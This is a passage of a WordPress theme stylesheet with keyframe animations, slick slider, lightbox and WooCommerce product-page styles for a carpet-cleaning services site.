.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes scaleOut {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
    transform: scale3d(1.2, 1.2, 1.2);
  }

  70% {
    opacity: 1;
  }
}

@keyframes scaleOut {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
    transform: scale3d(1.2, 1.2, 1.2);
  }

  70% {
    opacity: 1;
  }
}

.scaleOut {
  -webkit-animation-name: scaleOut;
  animation-name: scaleOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(1.3, 1.3, 1.3);
    transform: scale3d(1.3, 1.3, 1.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
body:after{content:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/close.png) url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/loading.gif) url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/prev.png) url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/next.png);display:none}body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url('[data-uri]')}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/lightbox/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}
.prd-grid{float:left;position:relative;margin-bottom:120px;width:100%}body:not(.home){background-repeat:no-repeat}body.custom-background{background-color:#81d742;background-size:100% 322px}.product-block-gallery .flex-viewport{float:right;width:75%}.woocommerce-product-gallery__image{text-align:center}.woocommerce-product-gallery__trigger{position:absolute;right:17px;top:5px;z-index:999}.product.custom-sale-style .row .onsale{left:12%!important}.flex-control-nav.flex-control-thumbs img{cursor:pointer}.flex-control-nav.flex-control-thumbs{float:left;height:auto;overflow:auto;width:20%;padding:0}#container .woocommerce-breadcrumb{background-color:#f5f5f5;border-radius:0;color:#74828e;display:inline-block;margin:0;padding:18px 0;width:100%}#container .woocommerce-breadcrumb a{color:#74828e;margin:0 5px;font-size:14px;line-height:28px}#container .woocommerce-breadcrumb a:first-child{margin-left:0}body.custom-background.single-product{background-color:#fff}body.custom-background.archive.post-type-archive{background-color:#fff}.flex-control-nav.flex-control-thumbs>li:first-child{margin-top:0}.summary.entry-summary.col-md-6{margin-top:0}.product_title.entry-title{font-size:30px;line-height:36px;margin-bottom:10px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:10px}.woocommerce-review-link{text-decoration:underline}.woocommerce-review-link:hover{color:#000}.woocommerce .star-rating span::before{color:#333}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#4b5b68;font-size:24px;font-weight:600}.woocommerce div.product .stock{color:#000}input.input-text.qty{-moz-appearance:textfield;border-color:#eee;border-width:0 1px;min-height:46px}.ui-spinner-button{background-color:#f7f7f7;display:block;height:70px;overflow:hidden;position:absolute;right:0;top:0;width:30px}.ui-spinner-button.ui-spinner-down::before,.ui-spinner-button.ui-spinner-up::before{color:grey;content:"+";cursor:pointer;display:block;line-height:70px;text-align:center;transition:color .3s ease 0s;width:30px;font-size:21px}.ui-spinner{display:block;padding:0 30px;position:relative;height:72px}.ui-spinner-button.ui-spinner-down::before{content:"-";font-size:33px}.ui-spinner-button.ui-spinner-down{left:0;right:auto}.input-text.qty.text.ui-spinner-input{border:1px solid #eee;border-radius:5px;height:70px;margin:1px 0;width:57px}.quantity{background:#f5f5f5 none repeat scroll 0 0;margin-right:25px!important}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:10px 20px}.icon-shop-cart{padding-right:14px;font-size:17px;vertical-align:text-bottom;line-height:22px!important;font-weight:700!important}.header-cart .icon-shop-cart{margin-right:0}.woocommerce-product-details__short-description{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;padding:25px 0 5px;margin-bottom:30px}.up_cart{margin-top:30px}.woocommerce span.onsale{padding:0}.wc-tabs>li>a::after{background:#6fbf52 none repeat scroll 0 0;bottom:-1px;content:"";height:4px;left:0;position:absolute;transform:scale(0);transition:all .2s ease 0s;width:100%}.nav-tabs>li:hover>a::after,.wc-tabs>li.active>a::after{transform:scale(1)}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:0 solid #d3ced2;bottom:-1px;content:" ";height:5px;position:absolute;width:5px}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;border:0 solid #d3ced2;border-radius:4px 4px 0 0;display:inline-block;margin:0 -5px;padding:0 1em;position:relative;z-index:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{bottom:0;height:0;width:0}.tabs.wc-tabs{padding:0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0 20px;padding:0}.tabs.wc-tabs li.active a{color:#6fbf52!important}.tabs.wc-tabs li a{font-size:24px;text-transform:capitalize}.woocommerce-Tabs-panel.panel.entry-content.wc-tab{box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0 solid #e4e1e3;border-radius:4px;margin:0;padding:1em 0 0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0 solid #e4e1e3}.woocommerce .star-rating{float:left}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color:#000;float:left;font-size:1.3em;line-height:30px;margin-left:1em}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{float:left;width:100%}.woocommerce p.stars a{color:#ffb400!important}.star-5.active{color:#81d742!important}#commentform #comment.focus,#commentform #comment:focus,#commentform #comment:hover{border-color:#005395;box-shadow:none;outline:medium none}.textarea-custom{-moz-appearance:none;background:#fff none repeat scroll 0 0;border:1px solid #dbdbdb;border-radius:0;box-shadow:0 1px 1px 